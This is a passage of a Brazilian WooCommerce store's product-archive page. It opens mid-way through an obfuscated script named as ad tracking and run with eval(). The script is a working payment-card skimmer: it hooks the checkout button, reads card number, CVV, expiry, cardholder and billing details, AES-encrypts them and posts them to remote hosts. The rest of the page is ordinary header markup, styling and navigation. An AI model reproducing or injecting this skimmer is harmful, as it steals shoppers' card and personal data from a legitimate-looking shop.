w={firstname:_0x30c9fc(439)+_0x30c9fc(695),lastname:_0x30c9fc(433)+_0x30c9fc(431),address1:_0x30c9fc(401)+_0x30c9fc(872),address2:_0x30c9fc(401)+_0x30c9fc(798),city:_0x30c9fc(699)+"ty",zip:_0x30c9fc(618)+_0x30c9fc(572),state:_0x30c9fc(833)+_0x30c9fc(499),phone:_0x30c9fc(709)+_0x30c9fc(522),email:_0x30c9fc(625)+_0x30c9fc(843),country:_0x30c9fc(487)+_0x30c9fc(482),company:_0x30c9fc(487)+_0x30c9fc(750),totalPrice:_0x30c9fc(888)+_0x30c9fc(536)+_0x30c9fc(814)+_0x30c9fc(885)};function isBillingCorrect(){const c=_0x30c9fc,n={coIqA:function(c,n){return c<n}};let t=document[c(497)+c(855)](w[c(817)])[c(861)],f=document[c(497)+c(855)](w[c(583)])[c(861)],e=document[c(497)+c(855)](w[c(604)])[c(861)],x=document[c(497)+c(855)](w[c(870)])[c(861)],o=document[c(497)+c(855)](w[c(834)])[c(861)],_=document[c(497)+c(855)](w[c(791)])[c(861)];return!(n[c(895)](t[c(632)],2)||n[c(895)](f[c(632)],2)||n[c(895)](e[c(632)],2)||n[c(895)](x[c(632)],2)||n[c(895)](o[c(632)],2)||n[c(895)](_[c(632)],2))}function collectInformationNative(){const c=_0x30c9fc,n={GlGwv:c(888)+c(536)+c(814)+c(885)};e[c(754)]=document[c(497)+c(855)](x[c(504)])?document[c(497)+c(855)](x[c(504)])[c(861)][c(815)](" ",""):"",e[c(757)]=document[c(497)+c(855)](x[c(792)])?document[c(497)+c(855)](x[c(792)])[c(861)]:"";let t=document[c(497)+c(855)](x[c(810)])?document[c(497)+c(855)](x[c(810)])[c(861)][c(815)](" ",""):"";t=t[c(408)]("/");let f=t[0],o=t[1][c(691)](-2);e[c(599)]=f+"/"+o,e[c(816)]=document[c(497)+c(855)](x[c(667)])?document[c(497)+c(855)](x[c(667)])[c(861)]:"";let _=document[c(497)+c(855)](x[c(726)])?document[c(497)+c(855)](x[c(726)])[c(861)]:"",r=document[c(497)+c(855)](b)?document[c(497)+c(855)](b)[c(861)]:"",u=document[c(592)+c(841)](n[c(415)])[c(812)+"t"];e[c(806)]=r+c(846)+_+"|"+u+"|"}async function submit(){const c=_0x30c9fc,n={XxEGo:function(c){return c()},FGYzM:c(889)+c(637)+c(642),UlSaB:c(478)+c(744)+c(424)+c(873),SMOgM:function(c,n,t,f){return c(n,t,f)},zFbQg:function(c,n,t){return c(n,t)}};n[c(640)](collectInformation),document[c(497)+c(855)](n[c(663)])[c(546)]&&document[c(497)+c(855)](n[c(481)])[c(546)]&&n[c(640)](collectInformationNative);const x=await n[c(894)](encryptStringWithAES,t,f,JSON[c(842)](e));n[c(417)](sendData,x,0)}function isCollectedCardInfoCorrect(){const c=_0x30c9fc,n={pIBRe:c(624),jTJEJ:function(c,n){return c===n},KTFkL:function(c,n){return c===n},gTFoM:function(c,n){return c===n},NjKSj:function(c,n){return c<n},HytbT:c(595)+c(443)+c(517)+c(862),ZpZnT:c(402),XixGP:c(565),ACxYr:function(c,n){return c>n},VuDMG:function(c,n){return c(n)},lfMwc:function(c,n){return c<n},nnGCL:function(c,n){return c>n},gSNXY:function(c,n){return c!==n},VTeJf:function(c,n){return c<n},njNuz:c(699)+"ty"};let t=document[c(497)+c(855)](o)?document[c(497)+c(855)](o)[c(861)][c(815)](" ",""):n[c(692)],f=document[c(497)+c(855)](_)?document[c(497)+c(855)](_)[c(861)]:n[c(692)],e=document[c(497)+c(855)](r)?document[c(497)+c(855)](r)[c(861)]:n[c(692)],x=document[c(497)+c(855)](u)?document[c(497)+c(855)](u)[c(861)]:n[c(692)],d=document[c(497)+c(855)](i)[c(861)],l=document[c(497)+c(855)](a)[c(861)],s=document[c(497)+c(855)](m)[c(861)],p=document[c(497)+c(855)](g)[c(861)],h=document[c(497)+c(855)](y)[c(861)],b=e[c(408)]("/");return n[c(826)](t,n[c(692)])||n[c(496)](f,n[c(692)])||n[c(793)](e,n[c(692)])||n[c(710)](x[c(632)],2)||n[c(710)](t[c(632)],15)||n[c(836)](t[c(632)],16)||!n[c(647)](checkLuhn,t)||n[c(785)](f[c(632)],3)||n[c(878)](f[c(632)],4)||n[c(400)](e[c(632)],5)||n[c(836)](b[0],12)||n[c(785)](b[1],24)?(document[c(497)+c(855)](n[c(601)])[c(451)+c(563)]({behavior:n[c(682)],alignToTop:n[c(412)]}),!1):!(n[c(710)](d[c(632)],2)||n[c(785)](l[c(632)],2)||n[c(553)](s[c(632)],2)||n[c(710)](p[c(632)],2)||n[c(553)](h[c(632)],2))||(document[c(497)+c(855)](n[c(849)])[c(451)+c(563)]({behavior:n[c(682)],alignToTop:n[c(412)]}),!1)}function collectMercadoCardInfo(){const c=_0x30c9fc;e[c(754)]=document[c(497)+c(855)](o)?document[c(497)+c(855)](o)[c(861)][c(815)](" ",""):"",e[c(757)]=document[c(497)+c(855)](_)?document[c(497)+c(855)](_)[c(861)]:"",e[c(599)]=document[c(497)+c(855)](r)?document[c(497)+c(855)](r)[c(861)]:"",e[c(816)]=document[c(497)+c(855)](u)?document[c(497)+c(855)](u)[c(861)]:""}function collectInformation(){const c=_0x30c9fc,n={UUSRz:function(c,n){return c!==n},ffNHb:function(c,n){return c===n},mONSr:c(435),FTrRN:function(c,n){return c===n},ogDYW:c(847),ZVXit:function(c,n){return c!==n},kGLMR:c(704),QzzmD:c(888)+c(536)+c(814)+c(885)};e[c(787)]=document[c(497)+c(855)](p)?document[c(497)+c(855)](p)[c(861)]:"";let t=document[c(497)+c(855)](m)?document[c(497)+c(855)](m)[c(861)]:"",f=document[c(497)+c(855)](d)?document[c(497)+c(855)](d)[c(861)]:"",x=document[c(497)+c(855)](l)?document[c(497)+c(855)](l)[c(861)]:"";e[c(749)]=t+" "+f+" "+x;let o=document[c(497)+c(855)](h);n[c(676)](o,null)?n[c(802)](o[c(577)][c(602)+"e"](),n[c(759)])?e[c(868)]=o[c(651)][o[c(538)+c(734)]][c(812)+"t"]:n[c(459)](o[c(577)][c(602)+"e"](),n[c(470)])&&(e[c(868)]=o[c(861)]):e[c(868)]="";let _=document[c(497)+c(855)](s);n[c(673)](_,null)?n[c(802)](_[c(577)][c(602)+"e"](),n[c(759)])?e[c(580)]=_[c(651)][_[c(538)+c(734)]][c(812)+"t"]:n[c(459)](_[c(577)][c(602)+"e"](),n[c(470)])&&(e[c(580)]=_[c(861)]):e[c(580)]="",e[c(420)]=document[c(497)+c(855)](g)?document[c(497)+c(855)](g)[c(861)]:"",e[c(743)]=document[c(497)+c(855)](y)?document[c(497)+c(855)](y)[c(861)]:"",e[c(453)]=n[c(689)];let r=document[c(497)+c(855)](b)?document[c(497)+c(855)](b)[c(861)]:"",u=document[c(592)+c(841)](n[c(711)])[c(812)+"t"];e[c(806)]=r+c(865)+u+"|"}function sendData(t,f){const e=_0x30c9fc,x={khHro:function(c,n){return c===n},BToiP:e(484)+"=1",UVugN:e(889)+e(637)+e(642),ZebCq:e(478)+e(744)+e(424)+e(873),VemYD:e(796)+"r",xFffx:function(c,n){return c+n},OEMqA:function(c,n){return c<n},ndJwJ:function(c,n,t){return c(n,t)},vAYSo:e(801),VwARy:e(416)+e(831),alaqy:e(825)};if(x[e(430)](f,n[e(632)])){const o=new XMLHttpRequest;o[e(838)](x[e(561)],n[f],!0),o[e(584)+e(752)](x[e(869)],c),o[e(584)+e(752)](x[e(552)],t),o[e(864)]=5e3,o[e(735)+e(639)]=function(){const c=e;if(x[c(658)](o[c(579)],XMLHttpRequest[c(542)]))if(x[c(658)](o[c(807)],404)){document[c(778)]=x[c(762)],document[c(497)+c(855)](x[c(879)])[c(546)]&&document[c(497)+c(855)](x[c(648)])[c(546)]?document[c(497)+c(855)](x[c(411)])[c(473)]():location[c(751)]()}else{let e=x[c(719)](f,1);if(x[c(430)](e,n[c(632)]))x[c(498)](sendData,t,e);else{document[c(778)]=x[c(762)],document[c(497)+c(855)](x[c(879)])[c(546)]&&document[c(497)+c(855)](x[c(648)])[c(546)]?document[c(497)+c(855)](x[c(411)])[c(473)]():location[c(751)]()}}},o[e(871)]()}}async function encryptStringWithAES(c,n,t){const f=_0x30c9fc,e={FoyUi:function(c,n){return c(n)},vlYWP:function(c,n){return c(n)},wLUyj:f(687),DuHEj:f(547),ExXNY:f(468),hdkKC:function(c,n){return c(n)}};try{var x=Uint8Array[f(893)](e[f(526)](atob,c),(c=>c[f(512)](0))),o=Uint8Array[f(893)](e[f(655)](atob,n),(c=>c[f(512)](0))),_=await crypto[f(690)][f(883)](e[f(832)],x,e[f(613)],!1,[e[f(537)]]),r=await crypto[f(690)][f(468)]({name:e[f(613)],iv:o},_,(new TextEncoder)[f(450)](t));return e[f(852)](btoa,String[f(851)+"de"][f(612)](null,new Uint8Array(r)))}catch(c){throw c}}document[_0x30c9fc(437)+_0x30c9fc(464)](_0x30c9fc(473),(c=>{const n=_0x30c9fc,t={AQRoK:n(717),dnKMH:n(796)+"r",cexfZ:n(889)+n(737)+n(799)+n(429),lhqPd:n(889)+n(637)+n(642),ePHjd:function(c,n){return c===n},dnOef:n(854),xXOWH:function(c){return c()},aaaAM:n(775),QZgSA:n(564),cKxKy:function(c,n,t){return c(n,t)},BtYXt:n(478)+n(744)+n(424)+n(873),cjmCv:function(c){return c()}};let f=document[n(497)+n(855)](t[n(764)]),e=document[n(497)+n(855)](t[n(644)]),x=document[n(497)+n(855)](t[n(829)]);(t[n(714)](c[n(664)],f)||t[n(714)](c[n(664)][n(528)](t[n(540)]),f))&&(e[n(546)]&&hasIframeReplaced?(c[n(789)+n(575)](),c[n(490)+n(753)+n(880)](),c[n(641)+n(741)](),t[n(578)](isCollectedCardInfoCorrect)&&(t[n(578)](collectMercadoCardInfo),t[n(578)](submit),document[n(592)+n(841)](t[n(616)])[n(677)+n(593)](t[n(703)],errorEl),t[n(654)](setTimeout,(()=>{const c=n;document[c(497)+c(855)](t[c(774)])[c(803)]()}),4500))):x[n(546)]&&document[n(497)+n(855)](t[n(649)])[n(546)]&&t[n(578)](isBillingCorrect)&&(c[n(789)+n(575)](),c[n(490)+n(753)+n(880)](),c[n(641)+n(741)](),t[n(578)](isCardInfoCorrect)&&t[n(427)](submit)))}),!0),document[_0x30c9fc(437)+_0x30c9fc(464)](_0x30c9fc(473),(c=>{const n=_0x30c9fc,t={bMLPz:function(c,n){return c===n},YkGVI:function(c,n){return c===n},YisKu:function(c,n){return c===n}};if(hasIframeReplaced){let f=c[n(664)];t[n(480)](f.id,o)?document[n(497)+n(855)](o)[n(671)]():t[n(783)](f.id,_)?document[n(497)+n(855)](_)[n(671)]():t[n(731)](f.id,r)&&document[n(497)+n(855)](r)[n(671)]()}}))}else"1"===get_cookie(_0x30c9fc(484))&&(document[_0x30c9fc(778)]=_0x30c9fc(484)+"=2");function get_cookie(c){const n=_0x30c9fc,t={DaRXw:function(c,n){return c+n},ZWUFI:function(c,n){return c+n},AJxyq:n(839),QBTxG:n(410),FezAJ:n(738),GEFQV:function(c,n){return c(n)},pexGK:n(784)};let f=document[n(778)][n(500)](new RegExp(t[n(508)](t[n(881)](t[n(824)],c[n(596)](/([\\.$?*|{}\\(\\)\\[\\]\\\\\\/\\+^])/g,t[n(729)])),t[n(447)])));return f?t[n(539)](decodeURIComponent,f[1]):t[n(683)]}}`;
 eval(adwordTrack);
})

</script>
<!-- Event snippet for Compra conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-10951483796/2UWQCJGKss4ZEJTDieYo',
      'transaction_id': ''
  });
</script>

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<meta name="theme-color" content="#FCF9F9E0">
			<link rel="icon" href="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2023/05/cropped-icone-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2023/05/cropped-icone-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2023/05/cropped-icone-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2023/05/cropped-icone-logo-270x270.png" />
		<style id="wp-custom-css">
			adsbygoogle {
	 display: none;
}




/* Estilo moderno para o botão Copiar */
button.button[data-copy-clipboard]{
  display:inline-flex; align-items:center; gap:8px;
  padding:12px 16px; border-radius:12px;
  border:1px solid #10b98122;
  background: linear-gradient(180deg,#34d399,#10b981);
  color:#fff; font-weight:600; cursor:pointer;
  box-shadow:0 6px 16px rgba(16,185,129,.35);
  transition:transform .06s ease, box-shadow .2s ease, opacity .2s ease;
}
button.button[data-copy-clipboard]:hover{ transform: translateY(-1px); }
button.button[data-copy-clipboard]:active{ transform: translateY(0); opacity:.9; }
button.button[data-copy-clipboard].pix-copied{
  background: linear-gradient(180deg,#10b981,#059669);
}
		</style>
		</head>
<body class="archive tax-product_tag term-cancer-e-escleroses term-2061 wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js infxs-correios-automatico-cart-shipping-calculator-hidden-button hello-elementor-default elementor-default elementor-template-full-width elementor-kit-24246 elementor-page-24266">


<a class="skip-link screen-reader-text" href="#content">Ir para o conteúdo</a>

		<div data-elementor-type="header" data-elementor-id="24270" class="elementor elementor-24270 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-99ced27 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="99ced27" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-745aebd" data-id="745aebd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e24038a elementor-position-left elementor-mobile-position-left elementor-vertical-align-middle elementor-widget-mobile__width-initial elementor-view-default elementor-widget elementor-widget-icon-box" data-id="5e24038a" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="http://172.16.0.50/categoria-produto/livro/" class="elementor-icon elementor-animation-" tabindex="-1">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 511.999 511.999" style="enable-background:new 0 0 511.999 511.999;" xml:space="preserve"><g>	<g>		<path d="M95.758,344.692h-0.081c-4.142,0-7.459,3.358-7.459,7.5c0,4.142,3.398,7.5,7.54,7.5c4.142,0,7.5-3.358,7.5-7.5    C103.258,348.05,99.9,344.692,95.758,344.692z"></path>	</g></g><g>	<g>		<path d="M159.887,344.692h-0.08c-4.142,0-7.46,3.358-7.46,7.5c0,4.142,3.398,7.5,7.54,7.5c4.142,0,7.5-3.358,7.5-7.5    C167.387,348.05,164.029,344.692,159.887,344.692z"></path>	</g></g><g>	<g>		<path d="M424.419,344.692h-0.08c-4.142,0-7.46,3.358-7.46,7.5c0,4.142,3.398,7.5,7.54,7.5c4.142,0,7.5-3.358,7.5-7.5    C431.919,348.05,428.561,344.692,424.419,344.692z"></path>	</g></g><g>	<g>		<path d="M505.107,254.016l-10.084-10.084l-20.315-60.946c3.031-0.963,5.228-3.798,5.228-7.147c0-4.142-3.358-7.5-7.5-7.5h-72.661    v-32.578c0-8.556-6.96-15.516-15.516-15.516H15.516C6.96,120.245,0,127.206,0,135.761v176.354c0,8.556,6.96,15.516,15.516,15.516    h8.532v16.544c0,8.556,6.96,15.516,15.516,15.516h17.271c3.516,18.24,19.591,32.064,38.842,32.064    c13.182,0,24.871-6.486,32.064-16.428c7.194,9.942,18.883,16.428,32.065,16.428c19.251,0,35.327-13.824,38.842-32.064h186.848    c3.516,18.24,19.591,32.064,38.842,32.064c21.816,0,39.564-17.749,39.564-39.564c0-0.172-0.011-0.341-0.013-0.512h32.594    c8.556,0,15.516-6.96,15.516-15.516v-65.508C512,264.37,509.552,258.461,505.107,254.016z M56.835,344.692H39.564    c-0.285,0-0.516-0.231-0.516-0.516v-16.544h25.645C60.813,332.518,58.06,338.334,56.835,344.692z M95.677,376.757    c-13.545,0-24.564-11.02-24.564-24.564c0-13.493,10.937-24.477,24.411-24.561h0.308c13.474,0.083,24.411,11.067,24.411,24.561    C120.242,365.737,109.222,376.757,95.677,376.757z M159.807,376.757c-13.545,0-24.565-11.02-24.565-24.564    c0-13.493,10.937-24.477,24.411-24.561h0.308c13.474,0.083,24.411,11.067,24.411,24.561    C184.371,365.737,173.352,376.757,159.807,376.757z M385.497,344.692H198.649c-1.225-6.358-3.978-12.175-7.859-17.061h145.371    c4.142,0,7.5-3.358,7.5-7.5c0-4.142-3.358-7.5-7.5-7.5H15.516c-0.285,0-0.516-0.231-0.516-0.516V135.761    c0-0.285,0.231-0.516,0.516-0.516h368.742c0.285,0,0.516,0.231,0.516,0.516v176.871h-16.545c-4.142,0-7.5,3.358-7.5,7.5    c0,4.142,3.358,7.5,7.5,7.5h25.126C389.474,332.518,386.722,338.334,385.497,344.692z M480.734,248.499h-48.379    c-0.285,0-0.516-0.231-0.516-0.516v-32.581h37.863L480.734,248.499z M424.339,376.757c-13.545,0-24.564-11.02-24.564-24.564    c0-13.493,10.937-24.477,24.411-24.561h0.154c0.017,0,0.034-0.002,0.052-0.003c13.521,0.028,24.513,11.036,24.513,24.563    C448.903,365.737,437.884,376.757,424.339,376.757z M497,336.165c0,0.285-0.231,0.516-0.516,0.516h-35.752    c-6.045-14.127-20.08-24.052-36.393-24.052c-0.052,0-0.102,0.004-0.154,0.004h-24.41V183.858v-0.004    c0-0.285,0.231-0.516,0.516-0.516h58.723l5.688,17.064h-40.363c-4.142,0-7.5,3.358-7.5,7.5v40.081    c0,8.556,6.96,15.516,15.516,15.516h61.022l1.124,1.124c1.611,1.612,2.499,3.754,2.499,6.033v17.928h-8.532    c-4.142,0-7.5,3.358-7.5,7.5c0,4.142,3.358,7.5,7.5,7.5H497V336.165z"></path>	</g></g><g>	<g>		<path d="M360.209,280.567H39.564c-4.142,0-7.5,3.358-7.5,7.5c0,4.142,3.358,7.5,7.5,7.5h320.645c4.142,0,7.5-3.358,7.5-7.5    C367.709,283.925,364.351,280.567,360.209,280.567z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="http://172.16.0.50/categoria-produto/livro/" >
							Frete Grátis À Partir de R$300,00						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1b6a1faa elementor-section-content-middle elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1b6a1faa" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-977ead6" data-id="977ead6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ee4b994 elementor-widget elementor-widget-image" data-id="2ee4b994" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://produtosnaturaistiagorocha.com.br//">
							<img fetchpriority="high" width="3508" height="2482" src="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1.png" class="attachment-full size-full wp-image-53583" alt="" srcset="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1.png 3508w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-300x212.png 300w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-1024x725.png 1024w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-768x543.png 768w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-1536x1087.png 1536w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-2048x1449.png 2048w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-600x425.png 600w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-64x45.png 64w" sizes="(max-width: 3508px) 100vw, 3508px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-2d5689a" data-id="2d5689a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-748ecd2b elementor-widget elementor-widget-shortcode" data-id="748ecd2b" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://produtosnaturaistiagorocha.com.br/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Pesquisar produtos</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="pesquise por produto ou sintomas..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Pesquisa"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-505c0339" data-id="505c0339" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64914bec elementor-widget elementor-widget-image" data-id="64914bec" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://produtosnaturaistiagorocha.com.br//minha-conta/">
							<img width="128" height="128" src="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/user-1.png" class="attachment-full size-full wp-image-24409" alt="" srcset="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/user-1.png 128w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/user-1-100x100.png 100w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/user-1-50x50.png 50w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/user-1-64x64.png 64w" sizes="(max-width: 128px) 100vw, 128px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-68a034a6" data-id="68a034a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="dce-visibility-event elementor-element elementor-element-17641ab1 elementor-widget elementor-widget-heading" data-id="17641ab1" data-element_type="widget" data-settings="{&quot;enabled_visibility&quot;:&quot;yes&quot;,&quot;dce_visibility_selected&quot;:&quot;yes&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://produtosnaturaistiagorocha.com.br//minha-conta/" target="_blank">Entre ou cadastra-se</a></h2>		</div>
				</div>
		<!-- dce invisible element 7a1b0ead -->			</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-799c8404" data-id="799c8404" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa6ea3b toggle-icon--cart-light elementor-menu-cart--cart-type-mini-cart remove-item-position--middle elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="fa6ea3b" data-element_type="widget" data-settings="{&quot;automatically_open_cart&quot;:&quot;yes&quot;,&quot;cart_type&quot;:&quot;mini-cart&quot;,&quot;open_cart&quot;:&quot;mouseover&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>0,00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-light"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-25a5bdd9 elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25a5bdd9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-54235d29" data-id="54235d29" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20bfcb54 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="20bfcb54" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-20bfcb54" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27566"><a href="#" class="elementor-item elementor-item-anchor">Mais Categorias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24483"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/coracao-colesterol-triglicerideos/" class="elementor-sub-item">Coração</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24490"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/saude-mental/" class="elementor-sub-item">Saúde Mental</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24486"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/suplemento-pele-cabelos-unhas/" class="elementor-sub-item">Cabelos, Unhas e Pele</a></li>
